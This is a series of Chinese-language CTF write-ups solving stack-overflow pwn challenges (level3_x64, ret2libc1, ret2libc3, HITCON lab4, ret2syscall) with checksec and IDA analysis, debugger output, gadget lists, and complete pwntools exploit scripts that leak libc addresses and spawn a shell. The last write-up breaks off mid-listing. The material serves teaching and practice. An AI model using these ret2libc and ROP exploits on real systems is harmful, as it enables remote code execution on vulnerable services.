buuctf: https://buuoj.cn/challenges#jarvisoj_level3_x64

PS:这道题目我看教程(星盟培训)是给libc的,然后其实libc这个东西给不给都能做,具体就是通过libcsearch挨个试,后面的脚本会有俩版本,一个有libc的一个没有的。

分析

文件类型

(pwn) ┌──(kali㉿kali)-[~/pwn/level9]

└─$ file attachment

attachment: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=f01f8fd41061f9dafb9399e723eb52d249a9b34d, not stripped动态链接库编译的ELF文件

软件防护

(pwn) ┌──(kali㉿kali)-[~/pwn/level9]

└─$ checksec attachment

[*] '/home/kali/pwn/level9/attachment'

Arch: amd64-64-little

RELRO: No RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No除了nx基本都关闭。

IDA分析

main函数内容如下

int __fastcall main(int argc, const char **argv, const char **envp)

{

vulnerable_function(argc, argv, envp);

return write(1, "Hello, World!\n", 0xEuLL);



}主要看vulnerable_function,vulnerable_function内容如下

ssize_t vulnerable_function()

{

char buf[128]; // [rsp+0h] [rbp-80h] BYREF

write(1, "Input:\n", 7uLL);

return read(0, buf, 0x200uLL);

}其他的基本没啥有用信息,主要有用信息就是一个栈溢出,buf只有128的位置,然后读入了一个0x200的数据。

攻击

攻击思路

这题目除了栈溢出漏洞其他有用信息都没有,栈溢出可以控制程序执行流,这种情况应该只能通过got与libc算偏移,拿到system函数地址,通过libc中找sh去设置system函数的参数。找偏移我们需要让他先把当got表的某个函数的地址泄露出来,拿到它运行的真实地址。在他的程序中可以通过write来回显消息,我们也可以通过它去泄露got地址,因为是64位的程序,前6个参数都得放到寄存器中,我们需要通过gadget去看是否可以通过弹栈的方式去设置参数,能用的gadget如下

(pwn) ┌──(kali㉿kali)-[~/pwn/level9]

└─$ ROPgadget --binary attachment --only "pop|ret"

Gadgets information

============================================================

0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret

0x00000000004006b0 : pop r14 ; pop r15 ; ret

0x00000000004006b2 : pop r15 ; ret

0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret

0x0000000000400550 : pop rbp ; ret

0x00000000004006b3 : pop rdi ; ret

0x00000000004006b1 : pop rsi ; pop r15 ; ret

0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000400499 : ret

Unique gadgets found: 11去构造一个泄露got的write指令,具体能用的gadget如下

# 平衡

pop_rbp_addr = 0x400550

# 第一个参数

pop_rdi_addr = 0x4006B3

# 第二个参数

pop_rsi_r15_addr = 0x4006B1write需要三个参数,第一个是写入位置,第二个是写入的内容,第三个是写入的数量,我们这里只能拿到前两个参数的gadget,遇到这种情况只能试试了,有些时候他这个寄存器中可能本身就存在值,我们不需要设置也可以用,在read函数中我们触发栈溢出的时候,应该是有值的

这里edx是200h,我估计会使用这个,因为栈溢出之后也没有清除他,好我们继续,第一个和第二个参数设置好之后我们需要直接运行write,直接使用got的地址即可,然后输出了之后我们还需要让他继续运行,具体方法就是直接让其运行main函数,让我们可以继续去栈溢出,第一个payload就构造好了具体如下

efl = ELF("./level3_x64")

# 平衡

pop_rbp_addr = 0x400550

# 第一个参数

pop_rdi_addr = 0x4006B3

# 第二个参数

pop_rsi_r15_addr = 0x4006B1

# main

main_addr = 0x40061A

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(1),

p64(pop_rsi_r15_addr),

p64(elf.got["write"]),

p64(0),

p64(elf.plt["write"]),

p64(pop_rbp_addr),

p64(0),

p64(elf.symbols["main"]),

]

)溢出位数这里不多说,可以直接在ida或者动调去看。这个payload会让程序输出write函数在执行的实际地址,然后继续运行main函数。我们通过下面函数去读取回显,程序会写入两次内容,我们一次性接收给他截断,并且补0(-6是因为第一次数据我们没有结束他会输出一个Input:\n)

addr = u64(io.recvuntil("\x7f")[-6:].ljust(8, b"\x00"))返回的write地址我们通过libcsearch去查询,具体代码如下

libc = LibcSearcher("write", addr)

offset = addr - libc.dump("write")查询之后我们组装第二个payload,具体就是偏移也查出来了,直接去执行system即可,binsh可以直接从libc中寻找,代码如下

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(libc.dump("str_bin_sh") + offset),

p64(libc.dump("system") + offset),

]

)攻击脚本

完整的攻击脚本如下

from pwn import *

from LibcSearcher import LibcSearcher

io = process("./level3_x64")

efl = ELF("./level3_x64")

# 平衡

pop_rbp_addr = 0x400550

# 第一个参数

pop_rdi_addr = 0x4006B3

# 第二个参数

pop_rsi_r15_addr = 0x4006B1

# main

main_addr = 0x40061A

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(1),

p64(pop_rsi_r15_addr),

p64(elf.got["write"]),

p64(0),

p64(elf.plt["write"]),

p64(pop_rbp_addr),

p64(0),

p64(elf.symbols["main"]),

]

)

io.sendline(payload)

addr = u64(io.recvuntil("\x7f")[-6:].ljust(8, b"\x00"))

libc = LibcSearcher("write", addr)

offset = addr - libc.dump("write")

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(libc.dump("str_bin_sh") + offset),

p64(libc.dump("system") + offset),

]

)

io.sendline(payload)

io.interactive()然后再附上一个题目给libc的脚本

from pwn import *

# from LibcSearcher import LibcSearcher

io = process("./level3_x64")

elf = ELF("./level3_x64")

libc = ELF("./libc-2.23.so")

# 平衡

pop_rbp_addr = 0x400550

# 第一个参数

pop_rdi_addr = 0x4006B3

# 第二个参数

pop_rsi_r15_addr = 0x4006B1

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(1),

p64(pop_rsi_r15_addr),

p64(elf.got["write"]),

p64(0),

p64(elf.plt["write"]),

p64(pop_rbp_addr),

p64(0),

p64(elf.symbols["main"]),

]

)

print(io.recvline())

io.sendline(payload)

addr = u64(io.recvline()[:8])

print("============")

print(addr)

print(libc.symbols["write"])

print("============")

offset = addr - libc.symbols["write"]

payload = flat(

[

b"a" * 136,

p64(pop_rdi_addr),

p64(next(libc.search(b"/bin/sh\x00")) + offset),

p64(libc.symbols["system"] + offset),

]

)

io.sendline(payload)

io.interactive()具体区别就是我这里接收了输出,第二次我只需要截取前8位即可。然后就是偏移,libc直接计算即可。

]]>下载位置: https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/stackoverflow/ret2libc/ret2libc3/ret2libc3

PS:内容来自于CTF-WIKI

分析

文件类型

(pwn) ┌──(kali㉿kali)-[~/pwn/ret2libc3-libc?]

└─$ file ret2libc3

ret2libc3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=c0ad441ebd58b907740c1919460c37bb99bb65df, with debug_info, not stripped这是一个次啊用动态链接库编译的32位EILF文件

软件防护

(pwn) ┌──(kali㉿kali)-[~/pwn/ret2libc3-libc?]

└─$ checksec ret2libc3

[*] '/home/kali/pwn/ret2libc3-libc?/ret2libc3'

Arch: i386-32-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x8048000)

Stripped: No

Debuginfo: YesNX是开启的,PIE关闭,这基本就是代表了不能自己写入命令去执行。但是可以拿到对应bss、text、data相关的一些固定信息。

IDA分析



简单看了一下,ida中main函数内容如下

然后还有一个secure函数,里面没有有帮助的内容,如下

然后ida中还有一个bss buf2可以用,但是那个似乎只能在低版本内核中使用,这里就不考虑了。其他有用信息基本没有。。

攻击

攻击思路

根据ida的内容,主要围绕main函数进行,这里只有一个栈溢出漏洞存在,并且没有system函数和sh字符串可以用,并且这道题目并没有给我们libc库,我们需要通过自己构造执行流,在题目系统中,大概率是开启ASLR的,地址也随即,我们还需要通过自己构造的执行流是心啊反弹地址的一个功能,拿到地址通过特征去libc-database中寻找可能的libc版本,再去确定偏移然后通过偏移找到system的位置,到这一步之后我们还可以通过构造执行流去获取一个sh字符串,或者说是从程序、libc中拿到一个sh字符串。

栈溢出位数

使用pwndbg调试,查看位数的位置应该是在gets函数执行过后,内如如下

─────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────

*EAX 0xffffd10c ◂— 'hello'

EBX 0xf7f9ce14 (_GLOBAL_OFFSET_TABLE_) ◂— 0x235d0c /* '\x0c]#' */

*ECX 0xf7f9e8ac (_IO_stdfile_0_lock) ◂— 0

EDX 0

EDI 0xf7ffcb60 (_rtld_global_ro) ◂— 0

ESI 0x80486a0 (__libc_csu_init) ◂— push ebp

EBP 0xffffd178 ◂— 0

ESP 0xffffd0f0 —▸ 0xffffd10c ◂— 'hello'

*EIP 0x804868f (main+119) ◂— mov eax, 00xffffd178-0xffffd10c=108+4=112

攻击脚本

elf = ELF("./ret2libc3")

pop_ebp_addr = 0x080486FF

payload = flat(

[

b"a" * 112,

elf.plt["puts"],

pop_ebp_addr,

elf.got["puts"],

elf.symbols["main"],

]

)这里干了三件事,首先溢出并且通过puts函数把puts函数真实在内存中的地址输出出来,然后栈平衡一下继续重新运行mian函数。拿到这个地址之后可以通过libcsearch这个库去搜索对应的libc库

具体代码如下

io.sendlineafter(b"!?", payload)

libc_start_main_leak = io.recvline()

leak_bytes = libc_start_main_leak[:4]

addr = u32(leak_bytes)

print(hex(addr))



libc = LibcSearcher("puts", addr)

offset = addr - libc.dump("puts")上面的操作是拿到地址之后去libcsearch中搜索对应可能的libc,在ASLR中,他的偏移范围都是按照页的倍数去虚拟化内存地址的,一个页就是4096,4096的16进制是1000,所以后面的三位就不会变化,libcsearch就是通过这个后三位去模糊匹配。运行的时候他会弹出一个选择框,如下图

这些都是有可能的libc库,但是因为libcsearch好久没有更新了,而且libc都是7年前的了,只有老版本的这种题目可以使用,新版本的libc可以去libc-database项目区查询。最终通过猜到的libc拿到对应的偏移区去尝试工具,因为上面组装的payload继续运行了main,就是说我们还可以继续溢出,再次构建一个payload,代码如下

payload2 = flat(

[

b"a" * 112,

libc.dump("system") + offset,

0xDEADBEEF,

libc.dump("str_bin_sh") + offset,

]

)这里继续溢出了112,因为上面咱们通过pop_ebp_addr栈平衡了一下,所以偏移不会变,后续通过模糊搜索的libc中的system函数+偏移去执行它,后面的参数也是通过libc去查找。

完整的攻击脚本如下

from pwn import *

from LibcSearcher import LibcSearcher

io = remote("pod.ctf.wlaq", "30922")

elf = ELF("./ret2libc3")

pop_ebp_addr = 0x080486FF

payload = flat(

[

b"a" * 112,

elf.plt["puts"],

pop_ebp_addr,

elf.got["puts"],

elf.symbols["main"],

]

)

io.sendlineafter(b"!?", payload)

puts_leak = io.recvline()

leak_bytes = puts_leak[:4]

addr = u32(leak_bytes)

print(hex(addr))

libc = LibcSearcher("puts", addr)

offset = addr - libc.dump("puts")

payload2 = flat(

[

b"a" * 112,

libc.dump("system") + offset,

0xDEADBEEF,

libc.dump("str_bin_sh") + offset,

]

)

io.sendline(payload2)

io.interactive()这里要注意的是,如果运行题目的libc版本太高,通过libcsearch估计是做不出来的,得自己通过libc-database项目去找。

CTF-WIKI-EXP分析

去分析一下ctf-wiki提供的exp,代码如下

#!/usr/bin/env python

from pwn import *

from LibcSearcher import LibcSearcher

sh = process('./ret2libc3')

ret2libc3 = ELF('./ret2libc3')

puts_plt = ret2libc3.plt['puts']

libc_start_main_got = ret2libc3.got['__libc_start_main']

main = ret2libc3.symbols['main']

print("leak libc_start_main_got addr and return to main again")

payload = flat([b'A' * 112, puts_plt, main, libc_start_main_got])

sh.sendlineafter(b'Can you find it !?', payload)

print("get the related addr")

libc_start_main_addr = u32(sh.recv()[0:4])

libc = LibcSearcher('__libc_start_main', libc_start_main_addr)

libcbase = libc_start_main_addr - libc.dump('__libc_start_main')

system_addr = libcbase + libc.dump('system')

binsh_addr = libcbase + libc.dump('str_bin_sh')

print("get shell")

payload = flat([b'A' * 104, system_addr, 0xdeadbeef, binsh_addr])

sh.sendline(payload)

sh.interactive()主要的区别在于他后面的溢出是104位,原因是因为它第一次溢出构造反弹真实函数地址的时候,他没有进行栈平衡,代码如下

payload = flat([b'A' * 112, puts_plt, main, libc_start_main_got])这里他返回地址直接填到了mian,运行完puts直接执行main,当它这个main执行的时候,栈内的数据应该是空的,然后因为函数调用他会把ebp压栈,所以会多一个4的位置,然后继续开辟一个位置为100的s

char s[100]那么esp的位置距离ret就是104,所以第二个payload需要溢出104。

]]>下载位置: https://github.com/scwuaptx/HITCON-Training/blob/cb60f23e444a0639c3872f205dd28cb04190de16/LAB/lab4/ret2lib

PS:内容来自于HITCON-Training

分析

文件类型

┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc3]

└─# file ret2lib

ret2lib: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID\[sha1]=c74b2683d6d3b99439c3e04d6d81b233e6a3b1b6, not stripped动态链接库编译的ELF文件

软件防护

┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc3]

└─# checksec ret2lib

[*] '/root/Desktop/PWN/ret2libc3/ret2lib'

Arch: i386-32-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x8048000)

Stripped: No只是开启了NX防护

允许栈溢出,NX防护开启,PIE防护关闭

IDA分析

main函数内容如下

int __cdecl main(int argc, const char **argv, const char **envp)

{

char **v4; // [esp+4h] [ebp-11Ch]

int v5; // [esp+8h] [ebp-118h]

char src[256]; // [esp+12h] [ebp-10Eh] BYREF

char buf[10]; // [esp+112h] [ebp-Eh] BYREF

const void **v8; // [esp+11Ch] [ebp-4h]

puts("###############################");

puts("Do you know return to library ?");

puts("###############################");

puts("What do you want to see in memory?");

printf("Give me an address (in dec) :");

fflush(stdout);

read(0, buf, 10u);

v8 = (const void **)strtol(buf, v4, v5);

See_something(v8);

printf("Leave some message for me :");

fflush(stdout);

read(0, src, 0x100u);

Print_message(src);

puts("Thanks you ~");

return 0;

}这里有一个问题,就是得绕过一个位置,那就是下面这两行

......

char **v4; // [esp+4h] [ebp-11Ch]

int v5; // [esp+8h] [ebp-118h]

char buf[10]; // [esp+112h] [ebp-Eh] BYREF

const void **v8; // [esp+11Ch] [ebp-4h]

......

v8 = (const void **)strtol(buf, v4, v5);

See_something(v8);其中See_something的内容如下

int __cdecl See_something(const void **a1)

{

return printf("The content of the address : %p\n", *a1);

}strtol在这里的作用是把字符串转换为长整型,然后传给See_something函数,他拿到之后把他当作一个内存地址输出内容了,这里如果是输入的buf2内容不是数字会报错,如果输入的内容在程序中不是字符串或者说是不能通过%p输出出来那就会报错,绕过这两个才可以继续操作,后面的代码内容是

......

char src[256]; // [esp+12h] [ebp-10Eh] BYREF

......

read(0, src, 0x100u);

Print_message(src);

puts("Thanks you ~");

return 0;读了一0x100大小的数据,转换成10进制就是256大小,放到了src中,之后把这个src丢到了Print_message中,Print_message的内容如下

int __cdecl Print_message(char *src)

{

char dest[56]; // [esp+10h] [ebp-38h] BYREF

strcpy(dest, src);

return printf("Your message is : %s", dest);

}栈溢出就发生在这个函数中,他竟然把src的内容复制到了dest中,dest这个大小只有56位,但是src的大小是256,这样就产生了栈溢出。

攻击

攻击思路

第一步绕过虽然可以使用随便一个地址进行绕过,但是他这里不是为了让单纯绕过的,因为是动态链接库运行的程序我们需要通过这个方法溢出一下真实的函数地址,然后计算便宜位置找到system()函数的位置。找到这个位置之后再根据提供的so文件计算出偏移地址,再根据本地的链接库和偏移的地址拿到真实的system()函数位置。拿到之后通过执行sh字符串拿到shell,sh字符串可以直接通过python中的elf.search来搜索,在程序本身是又sh相关的字符串的,位置是在0x0804829A,他是fflush函数的名字,他的后缀有sh字样。

栈溢出的位数

使用gdb进行调试,断点打开Print_message,让其一直运行到strcpy之后,再去查看dest到ebp的位数,gdb调试返回内容如下

pwndbg> n

0x08048568 in Print_message ()

LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA

───────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────────────────────────────

EAX 0xffffcff0 ◂— 'nihao\n'

EBX 0xf7f9ee34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

ECX 0xffffd042 ◂— 'nihao\n'

*EDX 0xffffcff0 ◂— 'nihao\n'

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x8048670 (__libc_csu_init) ◂— push ebp

EBP 0xffffd028 —▸ 0xffffd158 ◂— 0

ESP 0xffffcfe0 —▸ 0xffffcff0 ◂— 'nihao\n'

*EIP 0x8048568 (Print_message+24) ◂— lea eax, [ebp - 0x38]

─────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]─────────────────────────────────────────────────────────────────────────────────────────────────────

0x8048556 <Print_message+6> mov eax, dword ptr [ebp + 8] EAX, [0xffffd030] => 0xffffd042 ◂— 'nihao\n'

0x8048559 <Print_message+9> mov dword ptr [esp + 4], eax [0xffffcfe4] => 0xffffd042 ◂— 'nihao\n'

0x804855d <Print_message+13> lea eax, [ebp - 0x38] EAX => 0xffffcff0 —▸ 0xf7f9e7a8 (_IO_file_jumps) ◂— 0

0x8048560 <Print_message+16> mov dword ptr [esp], eax [0xffffcfe0] => 0xffffcff0 —▸ 0xf7f9e7a8 (_IO_file_jumps) ◂— 0

0x8048563 <Print_message+19> call strcpy@plt <strcpy@plt>

► 0x8048568 <Print_message+24> lea eax, [ebp - 0x38] EAX => 0xffffcff0 ◂— 0x6168696e ('niha')

0x804856b <Print_message+27> mov dword ptr [esp + 4], eax [0xffffcfe4] => 0xffffcff0 ◂— 0x6168696e ('niha')

0x804856f <Print_message+31> mov dword ptr [esp], 0x8048721 [0xffffcfe0] => 0x8048721 ◂— pop ecx /* 'Your message is : %s' */

0x8048576 <Print_message+38> call printf@plt <printf@plt>

0x804857b <Print_message+43> leave

0x804857c <Print_message+44> ret重点内容是在这段

EAX 0xffffcff0 ◂— 'nihao\n'

EBX 0xf7f9ee34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

ECX 0xffffd042 ◂— 'nihao\n'

*EDX 0xffffcff0 ◂— 'nihao\n'

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x8048670 (__libc_csu_init) ◂— push ebp

EBP 0xffffd028 —▸ 0xffffd158 ◂— 0

ESP 0xffffcfe0 —▸ 0xffffcff0 ◂— 'nihao\n'

*EIP 0x8048568 (Print_message+24) ◂— lea eax, [ebp - 0x38]0xffffcff0是dest的位置,0xffffd028是ebp的位置计算出相差位数是56,这里需要+4因为要溢出到返回地址,所以溢出位数是60

攻击

#!/usr/bin/python

from pwn import *

# 利用地址

got_puts_address = "134520860"

puts_address = 0x0

io = process("./ret2libc3")

elf = ELF("/usr/lib32/libc.so.6")

elfio = ELF("./ret2libc3")

io.sendlineafter(b" :",got_puts_address)

io.recvuntil(b" : ")

# DROP的意思是是否丢掉换行符,拿到的是puts在执行环境中的位置,在去本地环境中拿到puts的地址相减,就可以拿到puts在本地环境和运行环境的偏移量

put_address_cheap = int(io.recvuntil(b"\n",drop=True),16) - elf.symbols["puts"]

payload = flat([

b"a" * 60,

put_address_cheap+elf.symbols['system'],

# 0xdeadbeef,

b"a"*4,

next(elfio.search(b"sh\x00"))

])

# elfio.search返回的是一个迭代器,需要用next来一次性都拿到,这里是拿到"sh"字符串的地址

# next(elfio.search(b"sh\x00"))

io.sendline(payload)

io.interactive()也可以通过下面这个来去做,下面的这个不需要手动去找got表

from pwn import *

elf = ELF("./libc-2.31.so")

elfio = ELF("./ret2libc3")

io = remote("pod.ctf.wlaq", "30892")

puts_got_addr = elfio.got["puts"]

io.sendlineafter(b" :", str(puts_got_addr))

io.recvuntil(b" :")

offset = int(io.recvuntil(b"\n", drop=True), 16) - elf.symbols["puts"]

payload = flat(

[

b"a" * 60,

elf.symbols["system"] + offset,

b"a" * 4,

next(elfio.search(b"sh\x00")),

]

)

print(payload)

io.sendlineafter(b" :", payload)

io.interactive()

下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2libc/ret2libc1/ret2libc1

PS:内容来自于CTF-WIKI

分析

文件类型

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ file ret2libc1

ret2libc1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fb89c86b266de4ff294489da59959a62f7aa1e61, with debug_info, not stripped这是一个采用动态连接库编译的32位ELF文件

软件防护

checksec --file=ret2libc1

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 84 Symbols No 0 1 ret2libc1允许栈溢出,NX防护开启,PIE防护关闭。



IDA分析

在main函数中内容如下

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s[100]; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);

setvbuf(_bss_start, 0, 1, 0);

puts("RET2LIBC >_<");

gets(s);

return 0;

}在main中明显的gets函数,直接可以栈溢出,之后其他没有可用信息了。

在secure函数中内容如下

void secure()

{

unsigned int v0; // eax

int input; // [esp+18h] [ebp-10h] BYREF

int secretcode; // [esp+1Ch] [ebp-Ch]

v0 = time(0);

srand(v0);

secretcode = rand();

__isoc99_scanf("%d", &input);

if ( input == secretcode )

system("shell!?");

}有后门,但是system()函数传参不对不能直接拿这个地址直接用。

在IDA中查询找字符串/bin/sh在rodata中地址是0x08048720

在plt表中查询到system()函数的地址是0x08048460。

.plt:08048460 ; [00000006 BYTES: COLLAPSED FUNCTION _system]攻击

攻击思路

采用system的plt地址来运行system()函数,通过程序内的字符串/bin/sh给函数进行传参。

栈溢出位数

使用pwndbg调试,内容如下

───────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────

*EAX 0xffffcf3c ◂— 'hello'

EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

*ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0

EDX 0

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x8048690 (__libc_csu_init) ◂— push ebp

EBP 0xffffcfa8 ◂— 0

ESP 0xffffcf20 —▸ 0xffffcf3c ◂— 'hello'

*EIP 0x8048683 (main+107) ◂— mov eax, 0这里溢出位数应该是0xa8-0x3c=108,溢出位数应该还要+4,+4才是真正返回地址的位置。

脚本

from pwn import *

# 利用地址

system_plt = 0x8048460

binsh = 0x8049720

io = process("./ret2libc1")

payload = flat([b"a" * 112, system_plt, b"b" * 4, binsh])

io.sendline(payload)

io.interactive()在脚本中plt地址后门还要再多溢出4字节,因为函数拿参数的时候都是他的上上个位置,上一个位置也就是这后面填充的4字节,他一般都是返回地址的位置,因为这里只需要执行system()所以不需要考虑这个返回地址的内容,填充垃圾数据即可。

下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop

PS:内容来自于CTF-WIKI

分析

文件类型

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ file rop

rop: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=2bff0285c2706a147e7b150493950de98f182b78, with debug_info, not stripped32位ELF文件

软件防护

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ checksec --file=rop

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 2255 Symbols No 0 0 rop栈溢出防护是关闭的,NX是开启的,那这道题基本上就是用ROP进行栈溢出了。

IDA分析

main函数如下

int __cdecl main(int argc, const char **argv, const char **envp)

{

int v4; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);

setvbuf(stdin, 0, 1, 0);

puts("This time, no system() and NO SHELLCODE!!!");

puts("What do you plan to do?");

gets(&v4);

return 0;

}说这次没有system()和shellcode该怎么办,但是这里有gets函数肯定存在栈溢出,然后分析了一下,确实是没有system(),shellcode也没办法执行,但是在地址0x080BE408发现了字符串"/bin/sh"

攻击

攻击思路

shellcode和后门函数都不存在,这里直接尝试rop。

ROPgadget查询

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ ROPgadget --binary ./rop --only "pop|ret"|grep eax

0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret

0x080bb196 : pop eax ; ret

0x0807217a : pop eax ; ret 0x80e

0x0804f704 : pop eax ; ret 3

0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; reteax_ret = 0x080bb196

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ ROPgadget --binary ./rop --only "pop|ret"|grep ebx

0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret

0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret

0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret

0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret

0x080be23f : pop ebx ; pop edi ; ret

